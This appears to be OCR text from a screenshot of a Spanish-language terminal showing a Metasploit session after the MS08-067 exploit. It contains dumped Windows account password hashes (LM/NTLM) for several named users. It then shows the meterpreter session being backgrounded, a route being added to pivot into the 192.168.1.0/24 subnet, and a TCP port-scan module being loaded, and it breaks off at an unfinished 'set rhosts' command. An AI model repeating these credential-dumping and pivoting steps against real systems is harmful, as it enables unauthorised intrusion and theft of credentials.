 Archivo Editar Ver Buscar Terminal Ayuda
8a8fa2674:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
kalixto:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
nonsecure:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:d7280e7d8e11aed47e8a8f3b8
be50c11:::
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > route add 192.168.1.0 255.255.255.0 1
[*] Route added
msf exploit(ms08_067_netapi) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts